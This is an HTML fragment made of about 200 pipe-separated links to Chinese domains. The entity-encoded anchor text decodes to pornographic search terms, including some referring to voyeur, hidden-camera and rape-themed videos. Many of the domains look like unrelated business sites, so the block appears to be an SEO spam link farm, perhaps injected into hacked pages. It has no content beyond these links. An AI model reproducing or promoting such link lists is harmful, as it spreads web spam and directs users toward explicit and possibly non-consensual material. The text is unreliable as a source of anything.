<a href="http://www.ycsjsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://www.jqri.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.cdkey.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.zs51.com.cn" target="_blank">97&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.haohaibook.cn" target="_blank">&#x4E9A;&#x6D32;&#x554A;&#x6069;&#x5728;&#x7EBF;</a>|
<a href="http://www.nvede.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;</a>|
<a href="http://www.pdszkw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.y6944.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fw580.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.e2xx.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x591C;&#x591C;&#x64B8;</a>|
<a href="http://www.dongkungk.cn" target="_blank">&#x5AE9;&#x8349;&#x5348;&#x591C;&#x9EC4;&#x8272;</a>|
<a href="http://www.3ydn.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.szfastd.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x8001;&#x5987;</a>|
<a href="http://www.icncki.cn" target="_blank">AV&#x65E0;&#x7801;</a>|
<a href="http://www.0710w.cn" target="_blank">&#x9999;&#x6E2F;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://www.haoerbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.pkfc.com.cn" target="_blank">&#x6781;&#x54C1;&#x8272;&#x9A9A;&#x5973;&#x6027;&#x4EA4;&#x7F51;</a>|
<a href="http://www.egvo.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;AV</a>|
<a href="http://www.phmw.com.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.orsyp.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://www.ntqcdz.com.cn" target="_blank">&#x5929;&#x7F8E;mv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.c2035.cn" target="_blank">91&#x874C;&#x86AA;&#x556A;&#x556A;</a>|
<a href="http://www.uazi.cn" target="_blank">91&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.yyksw.cn" target="_blank">&#x4E01;&#x9999;&#x64AD;&#x64AD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.ffhsnid.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x6210;&#x4EBA;</a>|
<a href="http://www.huiyivalve.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5F71;&#x9662;</a>|
<a href="http://www.poptime.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x6DA9;&#x6DA9;</a>|
<a href="http://www.digi.net.cn" target="_blank">&#x4E24;&#x6027;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.06am8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.hardwaretrade.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://www.demwg.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7F51;&#x5740;</a>|
<a href="http://www.hkizx.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x7247;&#x795E;&#x5668;</a>|
<a href="http://www.weimiaoseo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://www.54drivers.cn" target="_blank">&#x4E09;&#x6781;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.ypdebaq.cn" target="_blank">97&#x65E5;&#x63D2;&#x903C;</a>|
<a href="http://www.gfugfdi.cn" target="_blank">91&#x5236;&#x7247;&#x7F51;</a>|
<a href="http://www.baobikang.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;5</a>|
<a href="http://www.docweb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5077;&#x7AA5;&#x81EA;&#x62CD;</a>|
<a href="http://www.fastpage.cn" target="_blank">&#x514D;&#x8D39;&#x770B;h</a>|
<a href="http://www.darlexlin.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6478;</a>|
<a href="http://www.jsnyyw.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x5427;&#x64E6;&#x5427;&#x64E6;</a>|
<a href="http://www.cydncxg.cn" target="_blank">&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x808F;</a>|
<a href="http://www.studystation.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://www.dongguangjob.cn" target="_blank">&#x7537;&#x4EBA;&#x5973;&#x4EBA;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://www.ideaproducer.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.worldwideimporter.cn" target="_blank">&#x5F3A;&#x5978;&#x5236;&#x670D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.yxqa.cn" target="_blank">&#x7F8E;&#x5973;www</a>|
<a href="http://www.hhltv.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E13;&#x533A;</a>|
<a href="http://www.shuapiaogongsi.cn" target="_blank">&#x65E0;&#x7801;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.szjinuan.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://www.eayoo.cn" target="_blank">&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;&#x6B27;&#x7F8E;</a>|
<a href="http://www.yihaotc.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.dhqw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x514D;&#x8D39;</a>|
<a href="http://www.yasace.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://www.nikecare.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.beique.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x89C6;&#x4E00;&#x533A;</a>|
<a href="http://www.52xytx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.maestrogroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6210;&#x4EBA;</a>|
<a href="http://www.hkfuji.cn" target="_blank">91&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.birjup.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x5728;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.i2194.cn" target="_blank">&#x4F0A;&#x4EBA;&#x73B2;&#x73B2;&#x64CD;</a>|
<a href="http://www.0j1d.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7F51;&#x5740;&#x5929;&#x5802;</a>|
<a href="http://www.cowwow.cn" target="_blank">av&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.i2194.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7CBE;&#x54C1;</a>|
<a href="http://www.fbje.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x65E5;&#x97E9;&#x5927;&#x7247;</a>|
<a href="http://www.23ppc.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;</a>|
<a href="http://www.jsnyyw.com.cn" target="_blank">&#x5662;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://www.xshen.cn" target="_blank">&#x9999;&#x8549;&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://www.yiqunjixie.cn" target="_blank">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x9650;&#x5236;&#x7247;</a>|
<a href="http://www.zaiguo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;&#x8272;&#x8272;</a>|
<a href="http://www.ixur.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;av</a>|
<a href="http://www.qzntgvi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.liwell.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://www.rockelectronic.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://www.baomogarden.cn" target="_blank">69&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://www.intemet.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x5E74;&#x89C6;&#x9891;</a>|
<a href="http://www.yhwal.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x6DF1;&#x7231;</a>|
<a href="http://www.shinecode.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.11y71n.cn" target="_blank">&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>|
<a href="http://www.cicne.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;</a>|
<a href="http://www.szgkz.cn" target="_blank">91&#x7F8E;&#x5973;&#x6027;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.7777ss.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.mariella.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x64AE;&#x6700;&#x65B0;&#x7F51;</a>|
<a href="http://www.kpphsb.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.4dns.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.cxac.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://www.zgtckj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yyiku.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7247;</a>|
<a href="http://www.catmini.cn" target="_blank">&#x4E45;&#x8349;&#x65E5;&#x672C;</a>|
<a href="http://www.zzzdg.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://www.agea.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://www.jdhuafei.cn" target="_blank">91&#x8C46;&#x82B1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.nhmi.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://www.xjpnuk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://www.jingtiandd.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://www.stjhf.cn" target="_blank">&#x6210;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://www.shengfang.net.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;</a>|
<a href="http://www.f36852.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x5728;&#x7EBF;</a>|
<a href="http://www.rmjo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://www.yfqgpqj.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.molderp.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x903C;</a>|
<a href="http://www.zjzbxtb.cn" target="_blank">&#x65E5;&#x97E9;&#x5C0F;&#x7F51;&#x7AD9;</a>|
<a href="http://www.proglass.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://www.jcstone.cn" target="_blank">&#x6B27;&#x7F8E;a&#x2228;&#x7247;</a>|
<a href="http://www.endns.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;91&#x89C6;&#x9891;</a>|
<a href="http://www.viix.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x7F51;&#x7AD9;</a>|
<a href="http://www.beesmedia.cn" target="_blank">&#x7537;&#x4EBA;&#x8272;&#x8272;&#x5929;&#x5802;</a>|
<a href="http://www.halebob.com.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.xlinxianbin.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.zijinlong.cn" target="_blank">&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cardosing.com.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://www.ebje.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.cat630.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x53E6;&#x7C7B;&#x6545;&#x4E8B;</a>|
<a href="http://www.jdbrothers.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.l560.cn" target="_blank">&#x7537;&#x5973;&#x4E09;&#x7EA7;&#x89C6;</a>|
<a href="http://www.ipuzc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5341;&#x5927;&#x55B7;&#x6F6E;</a>|
<a href="http://www.whxyj.com.cn" target="_blank">&#x4E94;&#x6708;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://www.dearbrand.com.cn" target="_blank">&#x7F8E;&#x5973;&#x81EA;&#x64B8;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fcmkc.cn" target="_blank">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x8001;&#x7247;</a>|
<a href="http://www.1988pay.cn" target="_blank">&#x4EBA;&#x4EBA;&#x8349;&#x9999;&#x8549;</a>|
<a href="http://www.lvxiuran.com.cn" target="_blank">91&#x7F8E;&#x811A;&#x604B;&#x8DB3;&#x793E;&#x533A;</a>|
<a href="http://www.fy3389.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.pihw.cn" target="_blank">&#x8001;&#x6E7F;&#x673A;av</a>|
<a href="http://www.e4f.com.cn" target="_blank">&#x65E5;&#x672C;H&#x7535;&#x5F71;</a>|
<a href="http://www.nnldz.cn" target="_blank">&#x719F;&#x5973;&#x7389;&#x8DB3;&#x8DB3;&#x4EA4;</a>|
<a href="http://www.jsjnfh.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://www.mmshome.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.bulgrhotelbeijing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;</a>|
<a href="http://www.zhuomin.com.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://www.k3web.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.hx3gp.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.qysm32.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.guilinqinglv.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x7F51;&#x5740;&#x7F51;&#x7AD9;</a>|
<a href="http://www.chzhb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x4E00;&#x533A;</a>|
<a href="http://www.360cb.cn" target="_blank">&#x793E;&#x533A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.net112.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x9875;</a>|
<a href="http://www.qzfkd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5987;&#x4E71;</a>|
<a href="http://www.hfzhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;</a>|
<a href="http://www.luzj.com.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://www.bnzgcl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4EBA;&#x63D2;&#x4EBA;&#x4EBA;&#x64CD;</a>|
<a href="http://www.shumkh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x540C;&#x7CBE;&#x54C1;9</a>|
<a href="http://www.hyt7.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.ffiu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;999</a>|
<a href="http://www.nangmian.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x7247;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.itxwy.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;</a>|
<a href="http://www.jhncp.net.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://www.zikaoyuancheng.cn" target="_blank">91&#x679C;&#x5236;&#x7247;&#x5382;&#x5236;&#x4F5C;</a>|
<a href="http://www.deidan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.weixinshijie.cn" target="_blank">91&#x89C6;&#x9891;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://www.seofocus.com.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x5361;</a>|
<a href="http://www.fjweifeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://www.snpz.com.cn" target="_blank">&#x9752;&#x8349;&#x4E45;&#x70ED;</a>|
<a href="http://www.orientlogistic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x89C6;&#x9891;</a>|
<a href="http://www.broadtrans.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.raiq65.cn" target="_blank">&#x6C61;&#x7247;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.dudd.net.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.waakee.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://www.52fly.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.bomovie.com.cn" target="_blank">&#x4EBA;&#x5996;&#x756A;&#x53F7;</a>|
<a href="http://www.11g97m.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.fjyfw.com.cn" target="_blank">&#x5348;&#x591C;&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.aiyunxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x7247;</a>|
<a href="http://www.zb563pee.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x81EA;&#x62CD;</a>|
<a href="http://www.qquyq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.webbest.com.cn" target="_blank">&#x9EC4;&#x8272;AV&#x7F51;AV</a>|
<a href="http://www.xbltom.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.lvshi028.com.cn" target="_blank">&#x9EC4;&#x8272;&#x8349;&#x903C;</a>|
<a href="http://www.fefw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x8272;&#x8272;</a>|
<a href="http://www.ladyhongdou.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.sproutworks.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://www.dv6900.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://www.gsuoxztp.com.cn" target="_blank">&#x52A8;&#x6F2B;&#x4EBA;&#x7269;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cyqo.cn" target="_blank">&#x798F;&#x5229;&#x793E;&#x9ED1;&#x4EBA;</a>|
<a href="http://www.rsgb.com.cn" target="_blank">&#x7EA2;&#x674F;91&#x5728;&#x7EBF;</a>|
<a href="http://www.ohgv.cn" target="_blank">&#x5982;&#x5982;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.vip1314.cn" target="_blank">&#x6B27;&#x7F8E;&#x62F3;&#x4EA4;A&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://www.zwba.com.cn" target="_blank">&#x8D77;&#x78B0;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.taijimao.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;a</a>|
<a href="http://www.cnlxkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8D39;</a>|
<a href="http://www.flcapital.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x7CFB;&#x5217;&#x64AD;&#x653E;</a>|
<a href="http://www.hcw355.cn" target="_blank">&#x6B27;&#x7F8E;&#x9650;&#x5236;&#x7EA7;&#x5F71;&#x7247;</a>|
<a href="http://www.bwtgs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.longyudf.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x4E45;</a>|
<a href="http://www.glzcfep.cn" target="_blank">&#x6BDB;&#x7247;&#x9EC3;&#x8272;A&#x7D1A;</a>|
<a href="http://www.anhuitextiles.cn" target="_blank">91&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.39kam.cn" target="_blank">&#x897F;&#x74DC;&#x5F71;&#x9662;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.shunpou.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.cnjieru120.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jbqiang.cn" target="_blank">&#x56DB;&#x864E;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://www.rlzurnt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.oplxnsc.cn" target="_blank">&#x8001;&#x6E7F;&#x7F51;AV</a>|
<a href="http://www.hbmvp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.ceramicsexpo.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.snila.com.cn" target="_blank">&#x8279;&#x903C;&#x81EA;&#x62CD;</a>|
<a href="http://www.ptoci.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x79D8;&#x5BC6;</a>|
<a href="http://www.abnumber.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://www.ivdnet.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.louqie.cn" target="_blank">&#x4E00;&#x5361;&#x6BDB;&#x7247;</a>|
<a href="http://www.carjack.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.4dreams.cn" target="_blank">&#x64CD;&#x5973;&#x540C;&#x684C;</a>|
<a href="http://www.srtux.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.izdao.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x65E5;&#x672C;</a>|
<a href="http://www.kmjzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;VIP</a>|
<a href="http://www.guangxingjx.cn" target="_blank">&#x4E0B;&#x4E00;&#x7BC7;&#x4E9A;&#x6D32;&#x65E0;&#x7801;</a>|
<a href="http://www.dycua.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.dlbxs.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x6781;&#x54C1;&#x5A77;&#x5A77;</a>|
<a href="http://www.enenlu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E09;&#x533A;&#x95E8;</a>|
<a href="http://www.npzgbngb.cn" target="_blank">&#x6210;&#x4EBA;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.qiuyingyuan.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
